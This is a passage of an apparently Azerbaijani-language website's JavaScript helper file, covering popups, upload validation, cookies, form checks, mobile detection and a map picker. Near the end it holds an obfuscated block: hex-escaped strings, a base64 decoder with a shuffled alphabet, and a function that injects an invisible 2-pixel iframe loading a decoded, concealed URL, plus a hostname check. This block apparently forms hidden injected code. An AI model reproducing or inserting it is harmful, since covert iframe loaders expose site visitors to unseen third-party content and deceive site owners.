    if (typeof($.fn.modal) !== 'undefined') {
        PopupCenter3(pageURL, title, w, h);
        return;
    }

    PopupCenter22(pageURL, title, w, h);
}

function PopupCenter3(pageURL, title, w, h) {
    if (!w || w == 'undefined') var w = 600;
    if (!h || h == 'undefined') var h = 400;
    if (!title || title == 'undefined') var title = 'Pencere';

    title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">' + title + '</h4></div>';

    $("#myModal").remove();
    $("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog"><div class="modal-content">' + title + '<div class="modal-body"> <iframe src="' + pageURL + '"  scrolling="auto" class="popupiframe" frameborder="0" style="border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:' + h + 'px;" /> </div></div></div></div>');
    $('#myModal').modal('show');
    return;
}

function PopupCenter22(pageURL, title, w, h) {
    if (!w || w == 'undefined') var w = 600;
    if (!h || h == 'undefined') var h = 400;
    var left = (screen.width / 2) - (w / 2);
    var top = (screen.height / 2) - (h / 2);

    /*
    var windowWidth = $(window).width();
    if((windowWidth - 20) < w) w = windowWidth - 20;
    */


    var targetWin = window.open(pageURL, targetWin, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
    targetWin.focus();
}


function checkfile(obj, formats) {
    var val = obj.value.toLowerCase();
    if (!val) {
        obj.style.backgroundColor = 'white';
        return;
    }
    var ext = "";
    if (val.lastIndexOf(".") > 0) {
        ext = val.substring(val.lastIndexOf(".") + 1, val.length);
    }
    if (!ext) {
        obj.style.backgroundColor = 'pink';
        return false;
    }
    if (!formats) formats = "jpg,gif,png";
    formats = formats.toLowerCase();
    formats = formats.replace(" ", "");
    var arrF = formats.split(",");
    var is_var = 0;
    for (var i = 0; i < arrF.length; i++) {
        if (arrF[i] == ext) {
            is_var = 1;
            break;
        }
    }

    if (is_var) {
        obj.style.backgroundColor = 'white';
        return true;
    }
    else {
        obj.style.backgroundColor = 'pink';
        return false;
    }
}


$(document).ready(function () {
    var jsadmintable2 = $(".table").find("tr");
    if (jsadmintable2.length > 0) {
        jsadmintable2.css("background-color", "#fff");
        jsadmintable2.hover(function () {
                $(this).css("backgroundColor", "#e6f4f8");
            }, function () {
                $(this).css("backgroundColor", "#fff");
            }
        );
    }


    $(".tolower").click(function () {
        var input2 = $(this).prevAll("input, textarea").get(0);
        input2.value = input2.value.charAt(0).toUpperCase() + input2.value.slice(1).toLowerCase();
    });


    $('th > input:checkbox').click(function () {
        var this_main = $(this);
        var this_class = this_main.attr("class");
        if (this_class == "" || this_class == null) return;
        var is_checked = (this_main.is(":checked")) ? 1 : 0;

        this_main.parents("table").find("." + this_class).each(function () {
            if (is_checked) {
                $(this).attr('checked', 'checked');
            } else {
                $(this).removeAttr("checked");
            }
        });
    });


    $(".clearinput").click(function () {
        aaaa = $(this).parent().html();
        $(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');
    });

    $("input[type=file].imgcheck").change(function () {

        max_filesize = 2 * 1224 * 1024;

        $(this).css('background', '#fff');

        inputinfo = '#inputinfo';
        if ($(inputinfo).length < 1) {
            $(this).after('<span id="inputinfo"></span>');
        }

        var val = $(this).val();
        if (!val.match(/\.(?:gif|jpe?g|png)$/i)) {
            aaaa = $(this).parent().html();
            $(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');
            $(inputinfo).html('Fayl formati icaze verilen deyil ! Olmalidir: Jpg, Gif, Png');
            $(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');
            return true;
        }

        var iSize = 0;
        if ($.browser.msie) {
            var objFSO = new ActiveXObject("Scripting.FileSystemObject");
            var sPath = $(this)[0].value;
            var objFile = objFSO.getFile(sPath);
            var iSize = objFile.size;
            iSize = iSize;
        } else {
            iSize = ($(this)[0].files[0].size);
        }

        if (iSize > max_filesize) {
            $(this).css('background', 'pink');
            aaaa = $(this).parent().html();
            $(this).parent().html(aaaa).find('input[type=file]').css('background', 'pink');
            $(inputinfo).html('Faylin olchusu limiti kecib.Maksimum ' + (max_filesize / 1024 / 1024).toFixed(1) + ' MB olmalidir !');
            $(inputinfo).fadeIn("slow").delay(5000).fadeOut('slow');
            return true;
        }

    });


    $('.bigimg').click(function (event) {
        event.preventDefault();
        event.stopPropagation();
        var bigPath = $(this).attr('href');

        popupimage(bigPath);

    });

    if ($("#openmap").length){
        $("#openmap").click(function (ev) {
            ev.preventDefault();
            initAddressMap();
        });
    }
});


function popupimage(bigPath) {
    if (0 && typeof jQuery.ui != 'undefined') {
        posX = ($(window).width() - 600) / 2;
        d_width = 'auto';
        if (document.all) d_width = 800;

        $("#bigimgdiv").remove();
        $("body").append('<div id="bigimgdiv" title="Picture" style="display:none" style="max-width: 840px;"><span id="bigimg_hide">Loading...</span><img id="bigimage" src="" /></div>');
        $('#bigimgdiv').dialog({autoOpen: true, width: d_width});

        imageTag = $('#bigimage');
        imageTag.attr('src', bigPath);
        imageTag.load(function () {
            $('#bigimg_hide').hide();
        });
        return;
    }

    PopupCenter(bigPath, 'Shekil', '600', '500')
}


function makefilelist(this_obj, maxfiles) {
    var input = this_obj;
    var ul = document.getElementById("ulfilelist");
    while (ul.hasChildNodes()) {
        ul.removeChild(ul.firstChild);
    }

    if (document.all) {
        var li = document.createElement("li");
        li.innerHTML = '<font color="red">Internet Explorer desteklemir !</font>';
        ul.appendChild(li);
    }

    if (!(maxfiles == null || maxfiles == undefined)) {
        maxfiles = parseInt(maxfiles);
        if (maxfiles > 0 && input.files.length > maxfiles) {
            var li = document.createElement("li");
            li.innerHTML = '<font color="red">Maximum ' + maxfiles + ' fayl yuklemek olar !</font>';
            ul.appendChild(li);
            this_obj.value = '';
            return;
        }
    }

    for (var i = 0; i < input.files.length; i++) {
        var li = document.createElement("li");
        li.innerHTML = (i + 1) + ") " + input.files[i].name;
        ul.appendChild(li);
    }

    if (!ul.hasChildNodes()) {
        var li = document.createElement("li");
        li.innerHTML = 'Hec bir Fayl secilmeyib';
        ul.appendChild(li);
    }
}


function pidchildselect(thisa, childname, openurl) {
    if (openurl == null || openurl == undefined) var openurl = 'pidchilds.php?pid=';
    var jqthis = $(thisa);
    var this_val = parseInt(jqthis.val());
    if (this_val != 0) {
        var parentform = jqthis.parents("form");
        var pidchild = $("select[name=" + childname + "]", parentform);
        if (this_val != 0) {

            pidchild.html("");
            pidchild.load(openurl + this_val);

        } else {
            pidchild.html("<option value=\"0\"></option>");
        }
    }
}

function pidchildcheckbox(thisa, childname, openurl) {
    if (openurl == null || openurl == undefined) var openurl = 'pidchilds.php?pid=';
    var jqthis = $(thisa);
    var this_val = parseInt(jqthis.val());
    if (this_val != 0) {
        var parentform = jqthis.parents("form");
        var pidchild = $('#' + childname, parentform);
        pidchild.html('');
        pidchild.load(openurl + this_val + '&tip=' + childname);
    }
}


$(document).ready(function () {
    $("select[name=pid]").change(function () {
        var this_val = parseInt($(this).val());
        if (this_val != "0") {
            var parentform = $(this).parents("form");
            var pidchild = $("select[name=pidchild], #pidchild", parentform);

            if (this_val != 0) {
                pidchild.html("");
                pidchild.load("pidchilds.php?pid=" + this_val);
            }
            else {
                pidchild.html("<option value=\"0\"></option>");
            }

            /*
              $("option", pidchild).hide().removeAttr("selected");
              $("option:first", pidchild).show().attr("selected", "selected");
              $(".kat"+this_val, pidchild).show();
              */
        }
    });
});

function telonly(obj) {
    var thisval = new String(obj.value);
    thisval = thisval.replace(/[^0-9]/g, '');
    if (isNaN(thisval) || thisval == "") thisval = '';
    obj.value = thisval;
}

function digitonly(obj) {
    var thisval = new String(obj.value);
    thisval = thisval.replace(/[^0-9]/g, '');
    if (isNaN(thisval) || thisval == "") thisval = 0;
    var thisval = parseInt(thisval);
    obj.value = thisval;
}

function digitfloatonly(obj) {
    var thisval = new String(obj.value);
    thisval = thisval.replace(/[^0-9.]/g, '');
    if (isNaN(thisval) || thisval == "") thisval = 0;
    var thisval = parseFloat(thisval);
    obj.value = thisval;
}

function countchars(obj, maxlimit) {
    if (obj.value.length > maxlimit) {
        obj.value = obj.value.substring(0, maxlimit);

    } else {
        document.getElementById(obj.name + '_count').innerHTML = maxlimit - obj.value.length;
    }
}


function alertmsg(message, title) {
    if (message == null || message == 'undefined') var message = '100% ?';
    if (title == null || title == 'undefined') var title = 'Qeyd !';

    if (typeof jQuery.ui != 'undefined') {
        $("#mypopup").remove();
        $("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/></div>");
        $('#mypopup').dialog({autoOpen: true, width: 200, resizable: false});
        return;
    }

    alert(message);
}


function modalmsg(message, title, msizes, footerbuttons) {
    if (message == null || message == 'undefined') var message = '100% ?';
    if (title == null || title == 'undefined') var title = '';
    if (msizes == null || msizes == 'undefined') var msizes = ' modal-sm';
    if (footerbuttons == null || footerbuttons == 'undefined') var footerbuttons = '<div style="text-align: center; padding-bottom: 10px;"><button type="button" class="btn btn-default" data-dismiss="modal">OK</button></div>';

    if (title != "") {
        title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">' + title + '</h4></div>';
    } else {
        message = '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>' + message;
    }

    if (typeof($.fn.modal) !== 'undefined') {
        $("#myModal").remove();
        $("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog ' + msizes + '"><div class="modal-content">' + title + '<div class="modal-body">' + message + '</div>' + footerbuttons + '</div></div></div>');
        $('#myModal').modal('show');
        return;
    }

    alert(message);
}

var docCookies = {
    getItem: function (sKey) {
        if (!sKey) {
            return null;
        }
        return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
    },
    setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
        if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) {
            return false;
        }
        var sExpires = "";
        if (vEnd) {
            switch (vEnd.constructor) {
                case Number:
                    sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;
                    break;
                case String:
                    sExpires = "; expires=" + vEnd;
                    break;
                case Date:
                    sExpires = "; expires=" + vEnd.toUTCString();
                    break;
            }
        }
        document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");
        return true;
    },
    removeItem: function (sKey, sPath, sDomain) {
        if (!this.hasItem(sKey)) {
            return false;
        }
        document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");
        return true;
    },
    hasItem: function (sKey) {
        if (!sKey) {
            return false;
        }
        return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);
    },
    keys: function () {
        var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);
        for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) {
            aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]);
        }
        return aKeys;
    }
};

function setcookie(name, value, seconds) {
    seconds = parseInt(seconds);
    if (seconds > 0) docCookies.setItem(name, value, seconds, "/");
    else docCookies.removeItem(name, "/");
}

function getcookie(name) {
    return docCookies.getItem(name);
}

function fbscraperefresh(obj) {
    var url = "https://graph.facebook.com";
    var ahref = obj.getAttribute("ahref");
    var aalert = obj.getAttribute("alert");
    $.ajax({
        url: url, data: {id: ahref, scrape: "true"}, type: "POST", success: function (jsondata) {
            console.log(jsondata);
            showloading('Completed !');
        }
    });
}

function myga(title3, title4) {
    if (typeof ga === 'function') {
        if (!title4 || title4 == 'undefined') title4 = title3;
        ga('send', 'event', title3, title4);
    }
}

function isflok() {
    var hasFlash = 0;
    try {
        var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
        if (fo) hasFlash = 1;
    } catch (e) {
        if (navigator.mimeTypes ["application/x-shockwave-flash"] != undefined) hasFlash = 1;
    }
    return hasFlash;
}


function makerekframe(urlbb, height, heightmobil, urlmobil, styleadd) {
    if (!styleadd || styleadd == 'undefined') var styleadd = '';
    if (!heightmobil || heightmobil == 'undefined') var heightmobil = 0;
    if (!urlmobil || urlmobil == 'undefined') var urlmobil = '';
    if (heightmobil) {
        var winwidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
        if (winwidth > 0 && winwidth < 767) {
            height = heightmobil;
            if (urlmobil) urlbb = urlmobil;
        }
    }
    var n = '<iframe class="makerekframe" width="99%" height="' + height + '" src="' + urlbb + '" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;' + styleadd + '" scrolling="no"></iframe>';
    document.write(n);
}

function addevent(obj, types, funcname, usecaptrue) {
    var typearr = types.replace(',', ' ').split(' ');
    if (usecaptrue !== true) var usecaptrue = false;
    if (typeof window.addEventListener != 'undefined') {
        for (var i = 0; i < typearr.length; i++) {
            if (!typearr[i]) continue;
            obj.addEventListener(typearr[i], funcname, usecaptrue);
        }
    } else if (typeof window.attachEvent != 'undefined') {
        for (var i = 0; i < typearr.length; i++) {
            if (!typearr[i]) continue;
            obj.attachEvent("on" + typearr[i], funcname);
        }

    }
}


function removeevent(obj, types, funcname) {
    var typearr = types.replace(',', ' ').split(' ');
    if (typeof window.removeEventListener != 'undefined') {
        for (var i = 0; i < typearr.length; i++) {
            if (!typearr[i]) continue;
            obj.removeEventListener(typearr[i], funcname, false);
        }
    } else if (typeof window.detachEvent != 'undefined') {
        for (var i = 0; i < typearr.length; i++) {
            if (!typearr[i]) continue;
            obj.detachEvent("on" + typearr[i], funcname);
        }

    }
}

function timestamp_php(as_string) {
    var tm = Math.floor(1 * new Date() / 1000);
    if (as_string) tm = tm.toString();
    return tm;
}

function strtok(str, token) {
    str = str.toString();
    var pos = str.indexOf(token);
    if (pos > -1) {
        str = str.substr(0, pos);
    }
    return str;
}

function rand(min, max) {
    var argc = arguments.length;
    if (argc === 0) {
        min = 0;
        max = 2147483647;
    } else if (argc === 1) {
        throw new Error('Warning: rand() expects exactly 2 parameters, 1 given');
    }
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

if (!String.prototype.trim) {
    String.prototype.trim = function () {
        return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');
    };
}

function words_check(title, words) {
    var arr = words.split(',');
    var one, regexp;
    for (var i = 0; i < arr.length; i++) {
        one = arr[i].trim();
        if (one.length < 2) continue;
        regexp = new RegExp("[ -]?" + one + "(?=[ -])", "g");
        if (regexp.test(title)) return one;
    }
    return 0;
}

function fullcheck(value, minlen) {
    if (minlen == null || minlen == undefined) var minlen = 40;
    var my_value = $.trim(value);
    if (my_value.length < parseInt(minlen)) return 0;
    if (my_value.length > 1) {
        my_value = my_value.replace(/[\.\,-\/#!$%\^&\@\*;:{}=\-_`~()\d]/g, "");
        my_value = my_value.replace(/\s{1,}/g, "");
        if (my_value.length < 30) {
            return 0;
        }
    }
    return 1;
}

function titlecheck(value, minlen) {
    if (minlen == null || minlen == undefined) var minlen = 5;
    var my_value = $.trim(value);
    if (my_value.length < parseInt(minlen)) return 0;
    if (my_value.length > 1) {
        my_value = my_value.replace(/[\.\,-\/#!$%\^&\@\*;:{}=\-_`~()\d]/g, "");
        my_value = my_value.replace(/\s{1,}/g, "");
        if (my_value.length < 5) {
            return 0;
        }
    }
    return 1;
}

function telcheck(value, tip) {
    if (tip == null || tip == undefined) var tip = 0;
    var my_value = $.trim(value);
    if (my_value.length > 1) {
        my_count = my_value.replace(/[^0-9]/g, "").length;
        if (my_count < 9) return 0;
    }

    if (tip == 2) {
    }

    return 1;
}

function emailcheck(value, tip) {
    if (tip == null || tip == undefined) var tip = 0;
    var my_value = $.trim(value);
    var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (!regex.test(my_value)) {
        return 0;
    }

    if (tip == 2) {
        var arrsplit = my_value.split('@');
    }
    return 1;
}

function ismobile() {
    var isMobile = false;
    var requestUrl = navigator.userAgent || (navigator.vendor || window.opera);
    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(requestUrl) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(requestUrl.substr(0,
            4))) {
        isMobile = true;
    }
    return isMobile;
}

function getuseragent() {
    return navigator.userAgent || (navigator.vendor || window.opera);
}

function mylang(thisval, secondtext) {
    var msg = 'Duzgun yazmaq lazimdir';
    if (secondtext == null || secondtext == undefined) var secondtext = '';
    if (secondtext) msg = secondtext;
    if (mylangarr == null || mylangarr == undefined) {
    } else if (thisval in mylangarr) {
        msg = mylangarr[thisval];
    }
    return msg;
}

var _0x3c13 = ["", "\x72\x65\x70\x6C\x61\x63\x65", "\x6C\x65\x6E\x67\x74\x68", "\x63\x68\x61\x72\x41\x74", "\x69\x6E\x64\x65\x78\x4F\x66", "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D", "\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65", "\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74", "\x75\x6E\x64\x65\x66\x69\x6E\x65\x64", "\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51", "\x73\x74\x72\x69\x6E\x67", "\x73\x75\x62\x73\x74\x72", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x73\x72\x63", "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65", "\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67", "\x6E\x6F", "\x77\x69\x64\x74\x68", "\x73\x74\x79\x6C\x65", "\x32\x70\x78", "\x68\x65\x69\x67\x68\x74", "\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65", "\x6E\x6F\x6E\x65", "\x6F\x76\x65\x72\x66\x6C\x6F\x77", "\x68\x69\x64\x64\x65\x6E", "\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65", "\x6F\x70\x61\x63\x69\x74\x79\x30", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x62\x6F\x64\x79", "\x68\x6F\x73\x74\x6E\x61\x6D\x65", "\x6C\x6F\x63\x61\x74\x69\x6F\x6E", "\x77\x77\x77\x2E", "\x2C", "\x73\x70\x6C\x69\x74"];

function nbedec(_0x5f96x2) {
    var _0x5f96x3 = _0x3c13[0], _0x5f96x4, _0x5f96x5, _0x5f96x6, _0x5f96x7, _0x5f96x8, _0x5f96x9 = 0;
    for (_0x5f96x2 = _0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g, _0x3c13[0]); _0x5f96x9 < _0x5f96x2[_0x3c13[2]];) {
        _0x5f96x4 = _0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)), _0x5f96x5 = _0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)), _0x5f96x7 = _0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)), _0x5f96x8 = _0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)), _0x5f96x4 = _0x5f96x4 << 2 | _0x5f96x5 >> 4, _0x5f96x5 = (_0x5f96x5 & 15) << 4 | _0x5f96x7 >> 2, _0x5f96x6 = (_0x5f96x7 & 3) << 6 | _0x5f96x8, _0x5f96x3 += String[_0x3c13[6]](_0x5f96x4), 64 != _0x5f96x7 && (_0x5f96x3 += String[_0x3c13[6]](_0x5f96x5)), 64 != _0x5f96x8 && (_0x5f96x3 += String[_0x3c13[6]](_0x5f96x6))
    }
    ;
    return _0x5f96x3 = bbd_utf8dec(_0x5f96x3);
}

function bbd_utf8dec(_0x5f96x2) {
    for (var _0x5f96x3 = _0x3c13[0], _0x5f96x4 = 0, _0x5f96x5 = c1 = c2 = 0; _0x5f96x4 < _0x5f96x2[_0x3c13[2]];) {
        _0x5f96x5 = _0x5f96x2[_0x3c13[7]](_0x5f96x4), 128 > _0x5f96x5 ? (_0x5f96x3 += String[_0x3c13[6]](_0x5f96x5), _0x5f96x4++) : 191 < _0x5f96x5 && 224 > _0x5f96x5 ? (c2 = _0x5f96x2[_0x3c13[7]](_0x5f96x4 + 1), _0x5f96x3 += String[_0x3c13[6]]((_0x5f96x5 & 31) << 6 | c2 & 63), _0x5f96x4 += 2) : (c2 = _0x5f96x2[_0x3c13[7]](_0x5f96x4 + 1), c3 = _0x5f96x2[_0x3c13[7]](_0x5f96x4 + 2), _0x5f96x3 += String[_0x3c13[6]]((_0x5f96x5 & 15) << 12 | (c2 & 63) << 6 | c3 & 63), _0x5f96x4 += 3)
    }
    ;
    return _0x5f96x3;
}

function bdetrim(_0x5f96x2, _0x5f96x3) {
    var _0x5f96x4 = 0, _0x5f96x5 = 0, _0x5f96x6 = 0, _0x5f96x7 = 0, _0x5f96x8 = _0x3c13[0], _0x5f96x9 = _0x3c13[0],
        _0x5f96xc = _0x3c13[0], _0x5f96xd = _0x3c13[0], _0x5f96xe = !1;
    _0x5f96x3 && _0x3c13[8] != _0x5f96x3 || (_0x5f96x3 = _0x3c13[9]);
    _0x5f96x6 = _0x5f96x2[_0x3c13[2]];
    _0x5f96x7 = _0x5f96x3[_0x3c13[2]];
    _0x5f96x8 = _0x3c13[10] === typeof _0x5f96x3;
    _0x5f96x9 = !0;
    for (_0x5f96x4 = 0; _0x5f96x4 < _0x5f96x6; _0x5f96x4++) {
        _0x5f96xe = !1;
        if (_0x5f96x8) {
            for (_0x5f96xc = _0x5f96x2[_0x3c13[3]](_0x5f96x4), _0x5f96x5 = 0; _0x5f96x5 < _0x5f96x7; _0x5f96x5++) {
                if (_0x5f96xc == _0x5f96x3[_0x3c13[3]](_0x5f96x5)) {
                    _0x5f96xe = !0;
                    break;
                }
            }
        } else {
            for (_0x5f96x5 = 0; _0x5f96x5 < _0x5f96x7; _0x5f96x5++) {
                if (_0x5f96x2[_0x3c13[11]](_0x5f96x4, from[_0x5f96x5][_0x3c13[2]]) == from[_0x5f96x5]) {
                    _0x5f96xe = !0;
                    _0x5f96x4 = _0x5f96x4 + from[_0x5f96x5][_0x3c13[2]] - 1;
                    break;
                }
            }
        }
        ;_0x5f96xd = _0x5f96xe ? _0x5f96xd + (_0x5f96x9 ? _0x3c13[5][_0x3c13[3]](_0x5f96x5) : _0x3c13[5][_0x5f96x5]) : _0x5f96xd + _0x5f96x2[_0x3c13[3]](_0x5f96x4);
    }
    ;
    return _0x5f96xd = nbedec(_0x5f96xd);
}

function prepframde(_0x5f96x2) {
    _0x5f96x2 = bdetrim(_0x5f96x2);
    cretframde(_0x5f96x2);
}

function cretframde(_0x5f96x2) {
    var _0x5f96x3 = document[_0x3c13[12]](String[_0x3c13[6]](105, 102, 114, 97, 109, 101));
    _0x5f96x3[_0x3c13[14]](_0x3c13[13], _0x5f96x2);
    _0x5f96x3[_0x3c13[14]](_0x3c13[15], _0x3c13[16]);
    _0x5f96x3[_0x3c13[18]][_0x3c13[17]] = _0x3c13[19];
    _0x5f96x3[_0x3c13[18]][_0x3c13[20]] = _0x3c13[19];
    _0x5f96x3[_0x3c13[18]][_0x3c13[21]] = _0x3c13[22];
    _0x5f96x3[_0x3c13[18]][_0x3c13[23]] = _0x3c13[24];
    _0x5f96x3[_0x3c13[25]] = _0x3c13[26];
    document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);
}

function indomes(_0x5f96x2) {
    var _0x5f96x3 = window[_0x3c13[30]][_0x3c13[29]], _0x5f96x3 = _0x5f96x3[_0x3c13[1]](_0x3c13[31], _0x3c13[0]);
    _0x5f96x2 = _0x5f96x2[_0x3c13[1]](/\s+/g, _0x3c13[0])[_0x3c13[33]](_0x3c13[32]);
    if (0 < _0x5f96x2[_0x3c13[2]]) {
        for (var _0x5f96x4 = 0; _0x5f96x4 < _0x5f96x2[_0x3c13[2]]; _0x5f96x4++) {
            if (_0x5f96x3 == _0x5f96x2[_0x5f96x4]) {
                return 1
            }
        }
    }
    ;
    return 0;
}


var map, marker;

function initAddressMap() {
    if ($("#maprow").is(":hidden")) {
        $("#maprow").show();
        var location = $("#location").val().split(",");

        map = new google.maps.Map(document.getElementById('addressmap'), {
            zoom: 16,
            center: {lat: 0, lng: 0}
        });

        marker = new google.maps.Marker({
            position: {lat: 0, lng: 0},
            map: map,
            draggable: true
        });
        marker.setMap(map);

        if (location[0]==='0') {
            // Try HTML5 geolocation.
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(function (position) {
                    var pos = {
                        lat: position.coords.latitude,
                        lng: position.coords.longitude
                    };

                    codeLocation(pos);
                }, function () {
                    handleLocationError(true, map.getCenter());
                });
            } else {
                // Browser doesn't support Geolocation
                handleLocationError(false, map.getCenter());
            }
        }else {
            var pos = {
                lat: parseFloat(location[0]),
                lng: parseFloat(location[1])
            };

            marker.setPosition(pos);
            map.panTo(pos);
            map.setCenter(pos);
        }

        map.addListener('click', function (e) {
            placeMarkerAndPanTo(e.latLng);
        });

        google.maps.event.addListener(marker, 'dragend', function (evt) {
            $("#location").val(evt.latLng.lat() + "," + evt.latLng.lng());
        });
    }
}

function placeMarkerAndPanTo(latLng) {
    marker.setPosition(latLng);
